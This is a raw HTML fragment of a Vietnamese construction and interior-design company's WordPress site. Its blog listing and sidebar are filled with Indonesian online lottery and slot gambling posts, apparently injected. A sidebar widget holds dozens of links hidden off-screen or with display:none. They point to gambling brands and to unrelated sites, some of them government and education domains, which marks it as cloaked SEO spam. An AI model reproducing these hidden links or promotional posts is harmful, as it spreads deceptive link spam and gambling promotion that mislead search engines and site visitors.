										<p class="from_the_blog_excerpt ">Ulasan Lengkap Tentang Game Togel dan Slot Digital Permainan angka dan slot digital kini semakin...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/panduan-akurat-dunia-togel-slot-modern-2/" class="plain">Panduan Akurat Dunia Togel &#038; Slot Modern</a>
					</h5>
					<div class="post-meta is-small op-8">11/11/2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Ulasan Lengkap Tentang Game Togel dan Slot Digital Permainan angka dan slot digital kini terus...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/panduan-akurat-dunia-togel-slot-modern/" class="plain">Panduan Akurat Dunia Togel &#038; Slot Modern</a>
					</h5>
					<div class="post-meta is-small op-8">04/11/2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Panduan Akurat Dunia Togel &#038; Slot Modern Togel dan slot online kini menjadi perbincangan hangat...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/fakta-menarik-dunia-slot-togel-online-terbaru/" class="plain">Fakta Menarik Dunia Slot &#038; Togel Online Terbaru</a>
					</h5>
					<div class="post-meta is-small op-8">04/11/2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Informasi Lengkap Tentang Togel dan Slot Online Platform togel &#038; slot modern kini terus berkembang...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/cara-pintar-bermain-togel-modern-5/" class="plain">Cara Pintar Bermain Togel Modern</a>
					</h5>
					<div class="post-meta is-small op-8">01/11/2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rahasia Sukses Togel Online 2025 Togel online kini jadi primadona di kalangan penggemar. Jika masa...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/panduan-lengkap-slot-online-di-jendelatoto/" class="plain">Panduan Lengkap Slot Online di JendelaToto</a>
					</h5>
					<div class="post-meta is-small op-8">01/11/2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Daftar Situs Slot Online Paling Populer JendelaToto sekarang menjadi salah satu website slot gacor favorit...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/jendelatoto-situs-slot-terpercaya-dengan-rtp-tinggi/" class="plain">JendelaToto Situs Slot Terpercaya dengan RTP Tinggi</a>
					</h5>
					<div class="post-meta is-small op-8">01/11/2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">JendelaToto Situs Slot Terpercaya dengan RTP Tinggi JendelaToto saat ini menjadi salah satu situs judi...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/panduan-lengkap-main-togel-digital-3/" class="plain">Panduan Lengkap Main Togel Digital</a>
					</h5>
					<div class="post-meta is-small op-8">01/11/2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rahasia Sukses Togel Online 2025 Game prediksi nomor kini semakin populer di kalangan komunitas bettor....					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/khac-phuc-bon-nuoc-bi-tran/#respond" style="display:none;">Hủy</a></small></h3><form action="https://xaydungvanoithat3d.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea autocomplete="new-password"  id="a30eb89257"  name="a30eb89257"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2b445651f325314f2266d6be0eabc39" );document.getElementById("a30eb89257").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='7414' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://xaydungvanoithat3d.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/segala-hal-yang-perlu-kamu-tahu-tentang-togel-dan-slot-2025/" title="Segala Hal yang Perlu Kamu Tahu Tentang Togel dan Slot 2025">Segala Hal yang Perlu Kamu Tahu Tentang Togel dan Slot 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Segala Hal yang Perlu Kamu Tahu Tentang Togel dan Slot 2025</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/panduan-akurat-dunia-togel-slot-modern-2/" title="Panduan Akurat Dunia Togel &#038; Slot Modern">Panduan Akurat Dunia Togel &#038; Slot Modern</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Panduan Akurat Dunia Togel &#038; Slot Modern</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">04</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/panduan-akurat-dunia-togel-slot-modern/" title="Panduan Akurat Dunia Togel &#038; Slot Modern">Panduan Akurat Dunia Togel &#038; Slot Modern</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Panduan Akurat Dunia Togel &#038; Slot Modern</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">04</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/fakta-menarik-dunia-slot-togel-online-terbaru/" title="Fakta Menarik Dunia Slot &#038; Togel Online Terbaru">Fakta Menarik Dunia Slot &#038; Togel Online Terbaru</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Fakta Menarik Dunia Slot &#038; Togel Online Terbaru</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">01</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/cara-pintar-bermain-togel-modern-5/" title="Cara Pintar Bermain Togel Modern">Cara Pintar Bermain Togel Modern</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Cara Pintar Bermain Togel Modern</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">01</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/panduan-lengkap-slot-online-di-jendelatoto/" title="Panduan Lengkap Slot Online di JendelaToto">Panduan Lengkap Slot Online di JendelaToto</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Panduan Lengkap Slot Online di JendelaToto</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">01</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/jendelatoto-situs-slot-terpercaya-dengan-rtp-tinggi/" title="JendelaToto Situs Slot Terpercaya dengan RTP Tinggi">JendelaToto Situs Slot Terpercaya dengan RTP Tinggi</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở JendelaToto Situs Slot Terpercaya dengan RTP Tinggi</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">01</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/panduan-lengkap-main-togel-digital-3/" title="Panduan Lengkap Main Togel Digital">Panduan Lengkap Main Togel Digital</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Panduan Lengkap Main Togel Digital</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/cara-pintar-bermain-togel-modern-4/" title="Cara Pintar Bermain Togel Modern">Cara Pintar Bermain Togel Modern</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Cara Pintar Bermain Togel Modern</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/panduan-lengkap-main-di-slot88/" title="Panduan Lengkap Main di Slot88">Panduan Lengkap Main di Slot88</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Panduan Lengkap Main di Slot88</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>https://xaydungvanoithat3d.com/<code></code></p>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://upcristo.com/">GGPLAY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://espaciocreativoelche.com/">GGPLAY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.businesslocater.net/">TIKET33</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://mhwebportal.org/">TIKET33</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.beautybentobox.com/">MASTERTOGEL</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.counterterrorlectures.com/">GGPLAY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://moregeebeauty.com/">VICTORY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://tacnewsroom.com/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://powerfulbeauty.org/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.schoolsinqatar.net/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://m.korankaltim.co.id/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://febic.asset.co.id/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://ws.madinapay.co.id/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://sodecs.org.np/gallery/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://skkpindotama.co.id/contact-us/">https://skkpindotama.co.id/contact-us/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://ahlikado.co.id/sample-page/">https://ahlikado.co.id/sample-page/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://bantenmaju.co.id/visi-misi/">https://bantenmaju.co.id/visi-misi/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://pbk.co.id/portofolio/">https://pbk.co.id/portofolio/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://satuberita.co.id/tentang-kami/">https://satuberita.co.id/tentang-kami/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://sinartechindojaya.co.id/shop/">https://sinartechindojaya.co.id/shop/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://liputankalbar.co.id/tentang/">https://liputankalbar.co.id/tentang/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://pt-sat.co.id/contact/">https://pt-sat.co.id/contact/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://patchouli.co.id/contact/">https://patchouli.co.id/contact/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://rayamart.co.id/contact-us/">BVBX</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://bvbx.pages.dev/">BVBX</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://linkr.bio/BVBX">BVBX</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.magicvalongo.org/">koi388</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.magicvalongo.org/ingles/">bonus new member</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.kumpulanberita.com/">menang33</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://cousinsnypizzaandpasta.com/">uang77</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://cpnsjatengprov.com/">https://cpnsjatengprov.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://dprd-bandungbaratkab.com/">https://dprd-bandungbaratkab.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://dprdkab-bandung.com/">https://dprdkab-bandung.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://lpsejabarprov.com/">https://lpsejabarprov.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://pabrikalquran.com/">https://pabrikalquran.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://tkmasjidsyuhada.com/">https://tkmasjidsyuhada.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://airjampi.com/">https://airjampi.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://spcc2016.com/">https://spcc2016.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://ciaransweeney.com/">https://ciaransweeney.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://rochellesthrezrs.com/">https://rochellesthrezrs.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://publikeagenciadigital.com/">https://publikeagenciadigital.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://astorpiazzolla.net/">https://astorpiazzolla.net/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://kadinlampungutara.org/">https://kadinlampungutara.org/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://smkpgripasti.online/">https://smkpgripasti.online/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.tigdigital.gov.et/about-us/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://rctws.gov.eg/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://imperialee.edu.au/">MASTERTOGEL</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.ballsybeer.com/contact">UANG77</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.cefarea.com/">MENANG33</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://iotspring.com/">KOI388</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://iesppvrht.edu.pe/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://admissions.racoh.edu.gh/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.korankaltim.co.id/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://hamesreid.com.au/">MASTERTOGEL</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://universalservices.com.au/">MASTERTOGEL</a></div>
<p><a style="display: none;" href="https://petanitogel77.weebly.com/">PETANITOGEL77</a></p>
<p><a style="display: none;" href="https://petanitogel77.gumroad.com/">PETANITOGEL77</a></p>
<p><a style="display: none;" href="https://petanitogel77.livejournal.com/">PETANITOGEL77</a></p>
<p><a style="display: none;" href="https://petanitogel77-r8cvmmn.gamma.site/">PETANITOGEL77</a></p>
</div>
		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-section" id="section_1866986237">
		<div class="bg section-bg fill bg-fill  " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-366348808">


	<div id="col-1423128369" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">Về chúng tôi</span><b></b></h4></div>

	<div id="gap-1860848323" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1860848323 {
  padding-top: 15px;
}
</style>
	</div>
	


		<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 197px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="color: #e8e8e8;">Công ty CP Tư Vấn Thiết Kế Xây Dựng Và Nội Thất 3D chuyên tư vấn, thiết kế, thi công các công trình kiến trúc dân dụng với giá rẻ uy tín hàng đầu như: biệt thự đẹp, nhà phố đẹp, lâu đài, dinh thự đẹp. Và các mẫu nội thất nhà ở, nội thất chung cư, quán bar cafe, khách sạn …</span></p>
<p><span style="color: #e3e3e3;">+ Hotline 24/7: 0984366668</span><br />
<span style="color: #e3e3e3;">+ Email: noithat3d.hpvn@gmail.com</span></p>
<div class="row row-small"  id="row-32182866">


	<div id="col-220542021" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<a class="button primary is-small lowercase expand"  style="border-radius:99px;">
    <span>Gọi tư vấn</span>
  </a>


<p><span style="font-size: 100%;"><span style="color: #ff9900; font-size: 115%;">Fanpage Facebook</span><br />
</span><span style="color: #e6e6e6;">https://www.facebook.com/CtyCpXayDungNoiThat3d/</span></p>

		</div>
					</div>

	

	<div id="col-1063922755" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<a href="#" target="_self" class="button secondary is-small lowercase expand"  style="border-radius:99px;">
    <span>Xin báo giá</span>
  </a>



		</div>
					</div>

	

</div>
<div class="social-icons follow-icons" ><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="tel:#" data-label="Phone" target="_blank" rel="nofollow" class="icon primary button circle phone tooltip" title="Call us" aria-label="Call us" ><i class="icon-phone" ></i></a></div>


		</div>
	</div>
	
	
<p><span style="font-size: 100%;"><span style="color: #ff9900; font-size: 115%;">Ment Chanel</span><br />
</span><span style="color: #ededed;">www.youtube.com</span></p>

		</div>
					</div>

	

	<div id="col-549461398" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">Thông tin liên hệ</span><b></b></h4></div>

	<div id="gap-1051174430" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1051174430 {
  padding-top: 15px;
}
</style>
	</div>
	

<p><span style="color: #e6e6e6;"><span style="color: #ffffff;">+ Địa chỉ:</span> Số 310 Lê Duẩn, P. Bắc Sơn,Q. Kiến An Hải Phòng</span></p>
<p><span style="color: #ffffff;">+ Điện thoại:<span style="color: #ebebeb;"> 02256.503.888 - 0984.366.668</span></span></p>
<p><span style="color: #ebebeb;"><span style="color: #ffffff;">+ Email:</span> noithat3d.hpvn@gmail.com</span></p>
<p><span style="color: #ffffff;">+ Website: </span><a href="https://xaydungvanoithat3d.com">www.xaydungvanoithat3d.com</a></p>
<p><span style="color: #c0c0c0;"><a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/">Thiết kế nội thất</a> | <a href="https://xaydungvanoithat3d.com/thi-cong-noi-that/">Thi công nội thất</a> |  <a href="https://xaydungvanoithat3d.com/video/">Videos</a> | <a href="https://xaydungvanoithat3d.com/lien-he/">Liên hệ</a></span></p>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1542572394">
								<div class="img-inner dark" >
